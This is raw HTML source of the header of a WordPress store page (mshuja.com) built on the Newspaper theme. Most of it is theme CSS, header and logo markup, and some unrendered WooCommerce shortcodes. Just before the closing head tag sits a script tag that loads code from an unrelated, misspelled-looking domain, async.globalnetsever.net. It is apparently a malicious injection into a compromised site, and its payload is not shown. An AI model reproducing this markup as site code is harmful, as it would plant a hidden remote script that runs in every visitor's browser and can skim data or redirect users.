    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f3820a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f3820a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f3820a;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #f3820a;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #f3820a;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f3820a;
                }
                .tdm-btn-style1 {
					background-color: #f3820a;
				}
				.tdm-btn-style2:before {
				    border-color: #f3820a;
				}
				.tdm-btn-style2 {
				    color: #f3820a;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f3820a;
                    -moz-box-shadow: 0 2px 16px #f3820a;
                    box-shadow: 0 2px 16px #f3820a;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f3820a;
                    -moz-box-shadow: 0 4px 26px #f3820a;
                    box-shadow: 0 4px 26px #f3820a;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body class="post-template-default single single-post postid-23223 single-format-standard td-standard-pack [base64] global-block-template-1 td-shop-watches-store tdb_template_20997 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-20985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-20985"><a href="https://mshuja.com/store/">MSHUJA&#8217; store</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://mshuja.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
margin-right:-20px !important;
margin-left:-20px !important;
padding-top:16px !important;
padding-right:20px !important;
padding-bottom:16px !important;
padding-left:20px !important;
border-color:#eae8e8 !important;
width:auto !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-svg-wrap{
                    max-width: 117px;
                }.tdi_7 .tdb-logo-svg-wrap svg{
                    width: 117px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mshuja.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" src="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" alt="Logo"  title=""  width="1215" height="318" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-top:-2px !important;
margin-right:5px !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_8{
                    display: inline-block;
                }.tdi_8 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_8 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_8 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_8 .tdb-mobile-menu-button svg,
                .tdi_8 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_8 .tdb-mobile-menu-button i{
                    font-size: 26px;
                
                    width: 39px;
					height: 39px;
					line-height:  39px;
                }.tdi_8 .tdb-mobile-menu-button svg{
                    width: 26px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 39px;
					height: 39px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M89.006 490.013h845.978v62.269h-845.978v-62.269zM89.006 226.835h845.978v62.269h-845.978v-62.269zM89.006 753.181h845.978v62.259h-845.978v-62.259z"></path></svg></span></span></div></div> <!-- ./block -->[td_woo_products_live_search inline="yes" toggle_txt_pos="after" form_align="content-horiz-right" results_msg_align="content-horiz-center" mod_show_btn="none" tdc_css="eyJwaG9uZSI6eyJtYXJnaW4tdG9wIjoiLTMiLCJtYXJnaW4tcmlnaHQiOiIxNSIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9" icon_padding="eyJhbGwiOjIuNCwicGhvbmUiOiIyIn0=" tdicon="td-icon-magnifier-medium-long" icon_color="#000000" show_form="yes" form_align_screen="yes" form_width="eyJwaG9uZSI6IjEwMCUifQ==" arrow_color="rgba(234,232,232,0)" form_border_color="#dbdbdb" form_shadow_shadow_size="eyJwaG9uZSI6IjAifQ==" input_border_color="#dbdbdb" btn_bg="[base64]" btn_bg_h="#000000" f_input_font_size="eyJwaG9uZSI6IjEwIn0=" f_input_font_line_height="eyJwaG9uZSI6IjIuNSJ9" f_input_font_family="eyJwaG9uZSI6IjM5NCJ9" f_placeholder_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn_font_family="eyJwaG9uZSI6IjM5NCJ9" f_placeholder_font_size="eyJwaG9uZSI6IjEwIn0=" f_placeholder_font_line_height="eyJwaG9uZSI6IjIuNSJ9" f_btn_font_size="eyJwaG9uZSI6IjEwIn0=" f_btn_font_line_height="eyJwaG9uZSI6IjIuNSJ9" results_border_color="#dbdbdb" results_msg_border_color="#dbdbdb" sale_bg_color="#f6663f" stars_full_color="#c51c1c" stars_empty_color="#b7b7b7" f_sale_font_size="eyJwaG9uZSI6IjkifQ==" f_title_font_size="eyJwaG9uZSI6IjEzIn0=" f_title_font_line_height="eyJwaG9uZSI6IjEuMyJ9" f_title_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_sale_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_sale_font_family="eyJwaG9uZSI6IjM5NCJ9" f_title_font_family="eyJwaG9uZSI6IjQ3OSJ9" f_price_font_family="eyJwaG9uZSI6IjM5NCJ9" f_old_price_font_family="eyJwaG9uZSI6IjM5NCJ9" f_results_msg_font_family="eyJwaG9uZSI6IjM5NCJ9" all_space="eyJwaG9uZSI6IjE2In0=" img_width="eyJwaG9uZSI6IjY4cHgifQ==" sale_margin="eyJwaG9uZSI6IjIifQ==" sale_padding="eyJwaG9uZSI6IjRweCA4cHgifQ==" sale_radius="eyJwaG9uZSI6IjEwMCJ9" form_padding="eyJwaG9uZSI6IjE1In0=" form_border="eyJwaG9uZSI6IjEifQ==" input_placeholder="Search for a product..." input_padding="eyJwaG9uZSI6IjAgMTJweCJ9" input_radius="eyJwaG9uZSI6IjEwMCJ9" btn_padding="eyJwaG9uZSI6IjAgMTJweCJ9" btn_radius="eyJwaG9uZSI6IjAgMTAwcHggMTAwcHggMCJ9" results_padding="eyJwaG9uZSI6IjE1In0=" results_border="eyJwaG9uZSI6IjAgMXB4IDFweCAxcHgifQ==" results_msg_border="eyJwaG9uZSI6IjAgMXB4IDFweCAxcHgifQ==" form_offset="eyJwaG9uZSI6IjE2In0="][td_woo_menu_cart tdicon="td-icon-cart-empty" cart_horiz_align="content-horiz-right" subtotal_horiz="content-horiz-right" tdc_css="eyJwaG9uZSI6eyJtYXJnaW4tcmlnaHQiOiIyNiIsIm1hcmdpbi1ib3R0b20iOiIwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=" show_value="eyJwaG9uZSI6Im5vbmUifQ==" count_bg_color="#f6663f" cart_border_radius="eyJwaG9uZSI6IjUifQ==" cart_padding="eyJwaG9uZSI6IjE1In0=" cart_padding_e="eyJwaG9uZSI6IjhweCAxNXB4In0=" show_cart="yes" items_padd="eyJwaG9uZSI6IjAgMCAxNXB4In0=" item_space="eyJwaG9uZSI6IjEyIn0=" item_tb_padd="eyJwaG9uZSI6IjAifQ==" item_lr_padd="eyJwaG9uZSI6IjAifQ==" image_space="eyJhbGwiOjYsInBob25lIjoiOCJ9" qty_align="eyJhbGwiOjIsInBob25lIjoiMyJ9" var_top="eyJwaG9uZSI6IjIifQ==" subtotal_padd="eyJwaG9uZSI6IjEwcHggMCJ9" btns_padd="eyJwaG9uZSI6IjAifQ==" btn_gap="eyJwaG9uZSI6IjgifQ==" btn_radius="eyJwaG9uZSI6IjEwMCJ9" cart_border_color="#dbdbdb" cart_arrow_color="rgba(219,219,219,0)" cart_border="eyJwaG9uZSI6IjEifQ==" cart_shadow_shadow_size="eyJwaG9uZSI6IjAifQ==" f_noitems_font_family="eyJwaG9uZSI6IjM5NCJ9" f_noitems_font_size="eyJwaG9uZSI6IjEwIn0=" items_border_color="#efefef" f_title_font_family="eyJwaG9uZSI6IjQ3OSJ9" f_title_font_size="eyJwaG9uZSI6IjExIn0=" f_title_font_line_height="eyJwaG9uZSI6IjEuMyJ9" f_amount_font_size="eyJwaG9uZSI6IjkifQ==" f_amount_font_family="eyJwaG9uZSI6IjM5NCJ9" f_var_font_family="eyJwaG9uZSI6IjM5NCJ9" btn1_bg_color="#000000" btn1_bg_color_h="#c51c1c" btn2_bg_color="#c51c1c" btn2_bg_color_h="#000000" f_subtotal_font_family="eyJwaG9uZSI6IjM5NCJ9" f_subtotal_font_size="eyJwaG9uZSI6IjEwIn0=" f_btns_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btns_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_btns_font_transform="eyJwaG9uZSI6InVwcGVyY2FzZSJ9" f_btns_font_size="eyJwaG9uZSI6IjEwIn0=" f_btns_font_line_height="eyJwaG9uZSI6IjIuNTUifQ==" cart_width="eyJwaG9uZSI6IjI3MCJ9"][td_woo_menu_login inline="yes" guest_tdicon="td-icon-profile" logout_tdicon="td-icon-log-out" menu_gh_txt="Get into your account." tdc_css="eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9" ia_space="eyJwaG9uZSI6IjAifQ==" icon_size="eyJhbGwiOjI0LCJwaG9uZSI6IjIyIn0=" avatar_size="eyJwaG9uZSI6IjE5In0=" show_menu="yes" menu_offset_horiz="eyJhbGwiOjgsInBob25lIjoiMCJ9" menu_width="eyJwaG9uZSI6IjE3MCJ9" menu_horiz_align="eyJhbGwiOiJjb250ZW50LWhvcml6LWxlZnQiLCJwaG9uZSI6ImNvbnRlbnQtaG9yaXotcmlnaHQifQ==" menu_border_radius="eyJwaG9uZSI6IjUifQ==" menu_border="eyJwaG9uZSI6IjEifQ==" menu_ul_space="eyJwaG9uZSI6IjIifQ==" logout_size="eyJhbGwiOjE0LCJwaG9uZSI6IjEyIn0=" logout_space="eyJwaG9uZSI6IjEyIn0=" menu_gh_padd="eyJwaG9uZSI6IjZweCAxNXB4In0=" menu_gc_padd="eyJwaG9uZSI6IjlweCAxNXB4In0=" menu_gc_btn1_padd="eyJwaG9uZSI6IjhweCAxNXB4IDdweCJ9" menu_gc_btn1_radius="eyJwaG9uZSI6IjEwMCJ9" menu_gc_btn2_space="eyJwaG9uZSI6ImF1dG8ifQ==" menu_border_color="#dbdbdb" menu_shadow_shadow_size="eyJwaG9uZSI6IjAifQ==" menu_arrow_color="rgba(219,219,219,0)" menu_uh_color="#000000" menu_uh_border_color="#efefef" menu_uf_border_color="#efefef" menu_ul_link_color="#000000" menu_ul_link_color_h="#c51c1c" menu_uf_txt_color="#000000" menu_uf_txt_color_h="#c51c1c" menu_uf_icon_color="#000000" menu_uf_icon_color_h="#c51c1c" f_uh_font_family="eyJwaG9uZSI6IjM5NCJ9" f_uh_font_size="eyJwaG9uZSI6IjEwIn0=" f_links_font_size="eyJwaG9uZSI6IjEwIn0=" f_uf_font_size="eyJwaG9uZSI6IjEwIn0=" f_links_font_family="eyJwaG9uZSI6IjM5NCJ9" f_uf_font_family="eyJwaG9uZSI6IjM5NCJ9" f_links_font_line_height="eyJwaG9uZSI6IjIifQ==" menu_gh_color="#000000" menu_gh_border_color="#efefef" menu_gc_btn1_bg_color="#c51c1c" menu_gc_btn1_bg_color_h="#000000" menu_gc_btn2_color="#000000" menu_gc_btn2_color_h="#c51c1c" f_gh_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn1_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn2_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn1_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_btn2_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_btn1_font_size="eyJwaG9uZSI6IjEwIn0=" f_gh_font_size="eyJwaG9uZSI6IjEwIn0=" f_btn2_font_size="eyJwaG9uZSI6IjEwIn0=" menu_offset_top="eyJwaG9uZSI6IjI1In0=" show_version="guest"]</div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_10{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_15" class="tdc-zone"><div class="tdc_zone tdi_16  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_16{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_16{
position:relative;
}

</style>
<div class="tdi_15_rand_style td-element-style" ><style>
.tdi_15_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_17" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_18  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_18,
                .tdi_18 .tdc-columns{
                    min-height: 0;
                }.tdi_18,
				.tdi_18 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_18 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_18 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_18 .tdc-row-video-background-error,
	                .tdi_18 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_18{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_18 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_18{
padding-top:16px !important;
padding-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_18{
margin-right:14px !important;
margin-left:14px !important;
padding-top:12px !important;
padding-bottom:12px !important;
}
}

</style>
<div class="tdi_17_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_17_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#eae8e8 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
</style></div></div><div class="vc_column tdi_20  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_20{
                    vertical-align: baseline;
                }.tdi_20 > .wpb_wrapper,
				.tdi_20 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_20 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_20 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_20 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}div.tdi_20{
				    width: 35% !important;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>

/* inline tdc_css att */

.tdi_21{
padding-left:43px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_21{
padding-left:38px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_21{
padding-left:33px !important;
}
}

</style>
<style>
/* custom css */
.tdi_21 .tdb-logo-a,
                .tdi_21 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_21 .tdb-logo-svg-wrap{
                    max-width: 179px;
                
                    display: none;
                }.tdi_21 .tdb-logo-svg-wrap svg{
                    width: 179px;
                    height: auto;
                }.tdi_21 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_21 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_21 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_21 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                }.tdi_21 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Playfair Display !important;font-size:34px !important;font-weight:700 !important;;
                }.tdi_21 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_21 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_21 .tdb-logo-svg-wrap{
                    max-width: 159px;
                }.tdi_21 .tdb-logo-svg-wrap svg{
                    width: 159px;
                    height: auto;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_21 .tdb-logo-svg-wrap{
                    max-width: 139px;
                }.tdi_21 .tdb-logo-svg-wrap svg{
                    width: 139px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mshuja.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" src="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" alt="Logo"  title=""  width="1215" height="318" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_22" class="tdc-zone"><div class="tdc_zone tdi_23  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_23{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_24" class="tdc-row"><div class="vc_row tdi_25  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_25,
                .tdi_25 .tdc-columns{
                    min-height: 0;
                }.tdi_25,
				.tdi_25 .tdc-columns{
				    display: block;
				}.tdi_25 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27{
                    vertical-align: baseline;
                }.tdi_27 > .wpb_wrapper,
				.tdi_27 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_27 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_27 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_27 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
            </div>
            
